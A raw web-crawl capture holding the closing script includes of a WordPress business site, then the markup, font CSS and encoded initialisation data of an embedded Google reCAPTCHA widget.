<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' id='cs-js-extra'>
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone/assets/js/site/cs-classic.7.5.7.js?ver=7.5.7' id='cs-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/team-members/assets/js/csl_teammember.js?1764745112&#038;ver=20171222A' id='csl-teammember-script-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/carousel/bower_components/owl.carousel/dist/owl.carousel.js' id='owlcarousel-js-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/lib/cycle2/jquery.cycle2.min.js?ver=0.1.22' id='cspp-cycle2-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/responsive-slider/assets/scripts/cs-responsiveslider-min.js?ver=0.1.22' id='cornerstone-powerpack-responsive-slider-js'></script>
<script type='text/javascript' id='x-site-js-extra'>
/* <![CDATA[ */
var xJsData = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/themes/x/framework/dist/js/site/x.js?ver=10.1.6' id='x-site-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go&co=aHR0cHM6Ly93d3cuZ2l0b21lci5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=pmmqk7sgui2p
body_size: 46378
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="7Qcsn2Rbkbm292nzfMzSow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="7Qcsn2Rbkbm292nzfMzSow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7Qcsn2Rbkbm292nzfMzSow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CnMKARMOQCMOuw6NCwrx9e1HCoyYbCl4fwobDnyEDw6zDtMKJw7w+ajFFwp7ClMKtUn/[base64]/[base64]/SsOiEGduJ8K+w7LDk3Z+wr0MAEfDr0BCw67CpHjDhcKIEBhlw7nCpkNMwrXCrhVbbVzDlgrCjDjCtsOLwqjDh8Ovb3DDrTvDlMOIIw9Tw5vCjUtCwrsZWMKmPsORbgh0wqN5YsKVM0ADwrkXwpPDncKlFcOcYwnCjCDCiV/[base64]/w5LDpMK9woHDgWh5K0ZXeBbChsKPZcOAbMKKw4bDisOgwqlHXsONaMKFw7nDvMOnwqXCswcrGMKmGiUqIcKCw71GOsK1asKqw7fCiMKUVxZmME3DjsOJWcK1R2wFY07DrMOGIVdJEk4+wrhBw44rLsOWwqFow4fCtDY4c1/DqsKTw60Xwo0yOiUxw6fDl8K+BcKWRT3ClsO1w7PCvsKPw7zDosKOwovCixjDs8Ktwoctw7/CgcKXGH7CqSRKZMOmwqLDvMOjwrI0w7Yye8OTw4J9I8Ozf8OiwrPDjhUEwp7DgMO8dMK0wq1TK2UKwopvw7/ChsOOwqbCoE3CqcOjdTLDusOAwrfDqko5w4B4wrJvScKGw70uwr/Ciiwbagtmwo3DvGjCskw2wpo2wqXDiMOCFcKdwoYlw4NFbcOEw6F/w6Qew7rDrwnCucKCw7IJDQBFw4dzTjnDuz3DqHNKdRtdw4ZeP0NYwo0/M8O0b8KUwozDmHbCt8K8w5rDgcOQwp5ndWnCggJrwrUmHMOfwpnCnlJ7CEzCr8OgYMOTKA8fw6HCskrDvXROwr4ew4fCm8OEehZ5PElQYsOCWMK9dsKZw4XCs8OCwogTwrIBTFHCpcOLJQ8mw6bCtcKRVAJ2TcK2Ny/Chmw3w6gMPsOvwqs+wqNEZkpVB0Vhw5AScMKKw7LDpDIhZTXCmsKoYEfCpcOMw7lRIRljMA3DqErCjMOKw7DClsObUcOFw6gzwrvCpsKNDMOCLMKyA0ZOwq9QKMOewq9uw5zCk2jCu8KdIcKKwqbCnjrDsWLCpcKibXtMwrpGczzCvFPDlR/Cq8KcEipxwrvDnk7Cr8O7w7jDgcOTAwcUMcOtwpDCmS7DjcKyNSN2w50Mw4fDvWPDtEJPWsO4w6vCjsOdMH3Ds8K3bhHDg8OnYyjCgsOHb2rCs04cCcKZRcOtwo7CisKvwrrCunvDiMKvwrt9Y8O9wrFMwrHCvGvCkQTDp8KpNyPCkiDCssOTAELDisO+w5/CmWlvCMONVArDo8KnQcO+WsK8w70PwrdIwovCqcKdwr/Cj8K5wqQswrjChsOfwonDhVHDukdYCgxcSR98w7J2DMOJwotmwq7DoWovJlLCtXwhw5c6wrNIw4TDlRLCh1klw4DCmk0Hwq3DrA/[base64]/[base64]/ClMOAwrAxOiYwDMKeLjvDkMKCAMKbw4Ecw7YIw4tOT3IewpjDtcKXwqPDpwh3woVzwph/w4VwwpDCsmPCpQvDscOVEgrCg8KQR3PCqsKuHGvDqsOvaXFtJ0tnwrPDjwATwos7w49Xw55Hw5ByYSXCoH4LNcOhw6fCt8OTQsK1TRzDnmkpwr0GwqvCrMKyQ2tfw6rDrMKZE0fDr8KBw4nCgk7DgMOWwoYAHcOJw4NffHjDrcKcwpnDmh/CtC3DjsO7C3rCmMOtXnTDp8Kgw6k2w4LCmDMHw6PCv2TDkBnDocO8w4TDqEckw57DhcKQwp/[base64]/QsKUwoTCv8OvOMOzw4nCgHTDn0JGw4FJwqrDiMOTwpFlHcKkw7TDg8KWw4AYfcKrSMOXAFzCoh3CnsKaw6JHYMOIL8KZw5ssb8Kkw7vCkX8Mw43Di2XDo18ZHiFfw40ybMOmwqLDukzDscO7w5XCiQRfNcO7Q8OgDi/[base64]/[base64]/wpvCkSXCpFLCjj7CucOOwpPCjsKwD8OewrdmOcOow4Azwp91CcOBGzTCsyIxwpjCpMK8w4/[base64]/[base64]/ChiBSw4IHSV/CmcK6w7vCtMOGw7jCosO5w484wq1gw57ChcK0woTDnMOHwp8qwobCnBvChzZew7zDnMKWw5/DpsOawqrDnsKWKWPClcK5f30PJsKzccKfDRbCosKVw5xpw6rCkMOrwr/DlCdfa8KrP8OuwrzCocKFDRbCojdEw67CvcKewqbDmcKAwqcCw5sawpjDu8OIwq7DpcKdHsKnaibDjcOdJcKWUwHDt8OuEBrCtsOnWi7CtMOzfcOoRsOkwr4ow7IcwpF7wpfDmmrCgsOxVsKiw5DDqQrDhw89CRDCsXoRcS/DrzbClmrDjhjDtMKmw4RIw7XCo8OcwqQMw6gmV3QxwqYxDcOrSMOYPsKdwqMpw4c/[base64]/CnhfDocOnw6U9FhUodcKGwozCgcOyw4bClcOBwrnDoTw8fMOXwrl1w4nDgcOpH2Fsw77Dj1YddcKWw7/CmMOGKMOdwoUxDcO9OsK1LksZw40aKMKjw5jCtSvCqcOVXhgwcxo1w57CmRx1w6jDtgQNRsOnwqZiUMKWw6bCjHfCiMOGwqfDmg9FDhTCtMKlLWnClnB/K2TDm8K8woPDo8O3woPCvTTCusK4MR3CmsKzwq4Iw7fDkmB1w4kuAcKrWMKfw7bDp8K+WlJiw7nDsxMXVhJzZsK6w6pjasOHwo/Ct07DpzNUd8KKNkLCo8ORwrrDjMK2wrvDjUZZZyw/XD8mB8Olw5RBUSPDsMKaGsOaeCrCiU3CtCbCt8Kjw7jCjifCqMK8wpPCpcOIKMOlBcKyOEHCoUotTcKbwpPDgMKwwoXCm8KOw50pw753w57Dl8KXfsK4wqnDhVDCqsKOVmnDvcOHw6E/[base64]/CvsOieQTCti8twofDlk0GwqYCwo7DpcKSw7R2csOGwpTChmnDsDvCh8KEd2cgcsOJw5HCr8KoKmtQw5XCjsKxwphqE8OQw7LDm3hSw7HDhScowqrDixo5wqhKP8K1w688w493C8O5YWTCtTN+ecKcwo/CnMONw7PCtMK1w6hibGvCg8OVwrzCpDtVfMO5w6Z6EcO+w5tKa8OKw5/DmVdTw4BswoLDiSJHQcO+wrLDssO+G8KWwoPDn8K9YMKpwrXDggEOBHMIDRjDvsO6wrRubcOeUhtyw6PCrH/[base64]/DrVQ7WyQww47DjcOrIsOjfMO4w4Abw4REw4nCucK0wp/CnMKiBlfDunvDowtzJCLCuMK6w6gxWG0Jw7bCgB0Cw7TCt8KTc8OAw7MKw5AqwrgMw4h1wqXDoGHChH/DtyHDoQLCoTV0EsODEcKFTUXDsTvDsQclOMKbwqvCg8KmwqYVb8OvM8OgwqHCkcKSFBLDrcOMwrsywpVdw5/CsMOJXE3CjcKDOMO3w4LDhsKMwqkOwrAWHSrDuMK8UEvCjB/CoVkFMkdvTsOIw4DCgnRkNH/[base64]/w7h/Syk/w7DCv8KXw6Mbw5Qkw5fDhcKawoMNw60nwovDlDvCujjCgMKswo/[base64]/DhsKnDsOfwpDDsh0jZMOxwoFvwoQWw4pVw5UjGlDDjxDDrMKwAsOsw5sXMsKIwozCjMO+wpIqwqEqaAQawoTDlsOUBCFpVhHDg8OIw5k9w5YUYXUbw5zCm8OSw47Ds2PDisO1wrM6LcO4ZEh/MQl5w4zDtFHCo8O4R8OAw5BUw6whw6gbdGPCrhp8AFUDZlXCp3DCocOXwqEkw5vCrcOpQsKEw7Zyw5fCkXvDjR/[base64]/DmsOxZMKWMcKKBg5Ww7jDi1rDk8OUFcOrVcKePC0wYMOIAMODXw/[base64]/[base64]/DusOzwpdVQDTDgcK1w5BwEFJUw5VqV8OMDAjDrcOJc1h/w6/Ci34xbcOoVGfDncOWw6DCiyPCsVbCssOfwqLCp1QlYMKaPlzCt0TDn8KWw5Vaw6bCvcOuw64CHXDDgHsnwqEDHMO6a24vZcK0wr12dcO/wqDDnMOMGnbCh8KLw4fClSPDkMKiw7/DmcKTwqQcwqhee15Ww4rCgxBZUMKcw77Dk8KXbMO+w7PDhsKow5ROXgM4TMKfHMOFwrA3DcKVJcOrOMKrw5fDrAfDm3TCo8KYw6nCgcKqwpshUcOuwoTCjgQ8EWrCnC4rwqZrwrEAw5vDkRTCvMKEw7PDrGIIw7jCmcOPfifCncOMw4F6woXChShqw79rwogLw5JSw4/CncOlUcO3wqkvwplFRsK/AsObXQ7ChHbDs8OrccKnLsKAwp9Kw7h8N8O4w7UJwoRPwoM5L8ODw6nCksKmBExcw6ZNwofCn8O1YMOmw6/CtsOWwoFnwqDDiMOlwrLDrsO8HRMewqotw4sOHTJzw6FMAcO+PcOPw5hdwpxHw7fCnsKwwrguBMKVwqDDtMK3L1zCt8KZSS1ow7BvORDDiMOsVsOdwqzDvcO5w4bDpB51w6fCscKPw7UNw4TDv2XCncKCwq/DncK/wrFORjDClG8vKcOGZ8OtRcKQAsKpSMOfw5YdF0/[base64]/DusOTAAsfwqd/UHlIw63CrUjDksKEIcK0UioyIMOfwqLCrgfCrcKefMKlwpbCtE7Djnc4aMKCIG/ClcKAw5oSw6jDgD/DkhVUw49ibAjDiMKCDcO1w5jCmRtMYnZwf8KUJcKsIA3DrsOjO8Kxw5paaMKEwpVXScKPwoItQXPDpMOAw7nChsONw5h9fCtKwr/DhnAoeUDCpQUOwo1vwrLDiHNmwosADyF8w5cqwpPDkcKAw53CnjdWwq9/S8KNw7s+RMKNwrDCucKPdMKjw7gkYFkXw4vDvsOCXSvDq8K9w6htw6HDonwXwpJLdcKrwoHCu8KjBMKXGz/[base64]/w7/ClxV6A2DDp8OiKsOsw5dHwp8fasODwq3Dr8K0RSHCvSRnw5DCrizDnEAGwpJ2w4DCiXkcZScCw7/DmhhXwpjChsO5w6w2wpZGw6zCs8KPMzE/K1XDjm1WA8KENcO8bWfCo8O/[base64]/w412w7vDuHYJB3DCqMOtw4dXw5U5w4DCtMKswqHDosKwUMKVWCNrw7Z4wp87wrsmw6odw5XDgzbDoQvCncOaw4JfGnRgwrnDuMK2XMOle0dkwrlHZ1grVsOAYhIkRMORAsOPw4DDi8KrakXCi8KrbyZudXp/w5zCjGvDj3fDhX4Va8KyejrCkFxFcMK+CsOmAcOow5nDtsK2AEpcw4/CoMOLw6cDcTYIbzLCkyRnwqPCmcKrfCHDlXtESh/CpHbCncKIIwY/PErDi2hKw548wpXCmsOBwp/Dm1DDg8KcU8Oiw6LCmEcqwrHCpSnDr0Y5D1zDnQUywrQmBMKqw5Aywohvwq4Gw5k7w7gWEcK8wr0pw5TDoT0+Ei3CtsKuRcO7K8O4w4AfC8O3SgfCmnYHwp/CqzPDs2ZjwoQxw6RVHRcrBj/DgyvDgsOFEMOGVTTDisKCw61DPD5Kw5fCuMKVVwDCkQBYw5bDpsKawpnCqsKLRcOJW2RmWSRywr4lwrpLw6B5w5XCr0/[base64]/[base64]/Dn8KXTsO7wpQaZcKlw5/DnsOPwrHDmwMhBBjCqmUmwpnCnU/DghwQwpIFHsOgwrXDkMOvw4XCqcOsDmDDohojw4LDmcO/M8O3w5kSw6jDjW3CnyfDj3PCs1sBesKKVz3DqwZDw63DmlkSwr47w4Uaa3rDs8KrP8KZf8OcT8OpR8OUZ8OUXwZqCsK4Y8OGFk1jw7bCpCnDlWzDgizDllfDvVA7w6AyY8KPfmcXwrfDmwRFPHzDtVEIwoLDt0XCkcKzw6zDuBsUw5fChF0Owp/[base64]/CqcOzw6DCg8K/w4rDiVl9w74kRR9PwoFlXko4N27DicKvC2fCt1XCp2rDlMKVDmvDgsK7ETbCmmrCoH5EJMOHwoTCnVXDlmYUJFnDg0fDt8KjwrwgN1sId8KTf8KIwo3Dp8OsJhXCmyfDl8OxLMOBwpHDnMK7Q2vDk2bDmgB2w7/ChsOzBcKvIzV/XWvCvsKmMcOqK8KdFlLCr8KKdsKORCvDrirDqMO8LcKlwqh3wqjClsOdw7LDjhEqOzPDnTIzwpXClsKwasKfwqjDlRTCncKiwqXDi8KPC2/Co8OoGmUTw5lqBlHCm8Ojw6PDs8OzFXZ5wqYLw5vDhht6w5ssamjCoA5Hw7HDtH/DnRXDtcKHTBHDkMORw6LDvsKYw7Akb3YMw7MrF8OzccO8JVnDvsKTwqLCqsOoEMO3wr0pL8Ovwq/ChcKEw5ZACsOTX8K3FznDocOOwqMCwqhfwqPDr1HClsOkw4/CgBDDpcO2wo3Cp8K9JMOHFQhxw7LCgBYbfsKSwqHDrMK5w7PChMKrfMKDw7/DlsKWJ8OkwrDDr8KXwpvDj1cPGWsnw4TDuDPCmWN+wrM/aAZBw7kVcMOSwrMzw5LDvsKSOcKELUZZTVHCjsO8DwNxesKrwqgwCsONw4fDpikLf8KrZMO2w5LDnkXDusOBw6U7HsOOw57DuSlgwoLCrMOKwrI0Dz5qX8O2SCTCsX8gwr4lw47CoA/[base64]/DrDgaAMO6wqbCoEgRwp7DhMOLw7BTD8Kpwr3Dh8KxDMOiwqDDjGTDnhE6LsKVwrYjw6R8OsK3wqEebMKJw7XCnURXFBjDgj8za3Bzw6jCg0fCgsKVw67Dm3cXE8KPeQzCrAvDlwTDoSXDujHDp8Kyw7HDkiZiwpcJDsKSwrDDsTXCm8KdUMOsw43CpHkXa1/DhcKFwrvDh2gRMVfDlcKcd8KkwqxZwoXDvsK0B1XClVPDmx3Cv8OuworDulI3dcOJM8OMAsKVwpcIwofChQjCv8Ouw5QnHcKkY8KYXcKQU8K5w4Jyw59twrNXWsOnwq/DqcK/[base64]/ChWfDs049NzgbdHzCmkl0GMO1w4zCt0DCuMO4e8OlBcKHw4DCscKCMsOOw59Lw4HDqAvDoMOFIT4vVhoBwpUnIDIRw5QNwqBmGcK1CMOPwrUaA03Ci0zDrF7Co8Ogw5dYfwlvwo3DqMOfHsO7PcOTwq/CgMKYDnttKgjCu0fDlcK0bsOrHcOzLHzDscKuDsOYC8K3K8Ohwr7DhjnDpQMWcMKbw7TClCfDlnwbw7bDhsK6w7XCnMKQdQfCgcKzw70FwoPClsKMw5HDnEPCjcKqwr7DvDTCk8KZw4HDuUrDtMK/QwPCisKrw5LCtkHDllbDvgYQwrReLsKALcOdwqHCnUTCvcOxw60LHsKUw63DqsKiFlUdwrzDuEvCscKAwqB/wpwZH8K/ccKRCMO9PAcXwoImEsK2wrHDkjPCvgZGwqXCgsKdMMOaw4EiasKhWANVwrFdwpVlQMKvAsOvZ8OsRDMhwqnDocKwOkYIPw9+Hz1+MGvDokUuNMOaasOVwq/DjsKgQTswWsOzGX84KsK/wrjDowFIw5JRag7DoUFgTiLCmMOywp3Cv8KHKVHDn39AEkXCj0LDocObYHbCsxQIwpnDnsOnwpHDvArCqkJqw5nDtcOywr0UwqLCiMO9YMKZFcK7wpnDjMOfDxRsPWTCrcKNPcK0wpVQJ8K+eRDDs8OFOcO/Ck3DgQrClsKHw47DhUvCnMOqUsO0w4HCsxQvJQnCsRZ1wpnDmMKHRcOgFsKyPMKDwr3DonvCrsOOwqHCu8KYF1ZOw4zCqMONwq3CsDogRcOvw7LCpjZfwr3DhcKjw4/DqcOFwoTDm8OvMMO9wqnComfDimHDvDwnwotMwpTCj14hwoXDosKdw6nDpEpnQBAlP8KoU8K2VMKRbMK6eldLwoppwo0fwppscAnDvxN7NcKLKMK1w6sewpHDr8KWRkTCm08Cw5tEwoDChEhewo5Lw61GAmXDlgVPImtDw7bDtsOAEcKmNlbDusOWwoNnw5vChMO/LsKlwqlJw7gXH1ETwo5aE1PCuAbCuwPDiFTDiGbDk1RIw5HCih3DuMO1w7zCvXvCrcOYSigtwqRtw6kNwo/DjsOpd3Fqwroqw59AfMKLBsO/e8OKTjBsXsKxAC7DlMOOA8Ktcx5/wr3DqcOZw77Dl8K6NGQEw6UyNzrDrl7Dr8OKDcKwwo7ChTbDncOqw6R4w6UPwr11wqMMw4zCtAxRw68/[base64]/[base64]/DokXClxZqVnfCsFLDgMOXwpLCkVnCncKGw4TCq1nCgsOCesOIwozCv8OsYktdwo/Do8ODY0jDmF9tw5TDu0gowo8UJ1XDqQMgw5E1FBvDlCnDp0XCgXRBGV04NsOmw6tcLsKXPSvDu8OHwr3DrcOyXMOUWcKJwp/[base64]/[base64]/CmxsaeWZ5w4PCkW5NfcODw7bCgmXDlcKdwr9pNCnCrjzCjsK9wo4tKXByw5QNEFXCjinCnMObQw0+woLDjSwDSgIdb09hXQrDq2Jlw4M6w6UdLcKzw75NX8OgdMKiwoxWw7Aocgpmw5LDiUZ/w65aA8ONwoYjwrTDhBTCmwgEPcOSw5FLwqBpdcKkwq3DuyfDkjLDocKjw43Dl2ZlbSp6woLDiQUZw57Dgh/Dn27DiWgjwqwDJsK2wo98wq1ww74pF8KRw4PCh8KJw41BVGXDpcOyIXEBD8KZT8K8KwLDscOmJ8KVLT1xZMOMRGrCgsOTw5/DnMOvJyvDl8O7w6nDo8K+JzcRwrLCpA/CtVEqw6cHIsKtw6kVw6AIesK4w5DCmy7CoSgtwovCj8OaGjDDqcOuw4pqAsKVHCHDqxPDrMOyw7XDkzjCosK2bgnCgRTDqhcoUMKbw78Xw45rw7YpwqdTwrgtf103GQNUKMK9w6LDqsOuZVDDonPCuMO7w5FpwrfDk8KjMC/[base64]/DhHsvFMO4w4fDgUMBDBETw6jDscOaYhR2FcKKCcK0w6bCim/Do8O5b8KWw7lVw4zDtMKaw7fDjHLDv3LDhcKaw6zDvkDCl0DCiMKMwp8Nw75/w7AQdy50w4XDocKxwosXw6rDmcKTAMOtwrxkO8O3w4QhPnjCuV18w5JFw40lw5sAwo3DoMOZeUfCp0XDixPDu2bDtsOYwr/[base64]/w4djbMObdXPCkyjDlMKTw6N/w5EdwobDiQnDm04Jw6TDqMKNwpwUUMKuTsKxGQ3CqMKBY1cXwr9TOH8Vd2PCisKQwqohYnJbEsKqwrPCrErDucOdw5B/w78bwrHDqMKkXRsXesKwIAjCp2nCgsOLw6tZEWzCs8KCF1PDjcKHw5s8w6RbwoRcBFPDsMOgNMKdX8K3cWgEwo3DrlF/IBTCh3FWC8KkETZJwpLCisKfBmrDqsKkGMOYwprDssO4asONwqE5w5HDhcKyEsOJw5rCvsK5bsKYcHjCvjHDgBQUEcKfwq7DuMOdwrJ6woEHCcKRwotFNgzDsjhsDcKNKcK/XzwSw4RVB8KxesKEwpnCmMK9wpl0TSbCs8OwwoLCoxnDuDXDgcOpEsKYwqXDi2bDkk/DhELCo105wp4WTMOGw5zCrcOFw6Qnwo/DkMOOckhYw7xqfcOLJ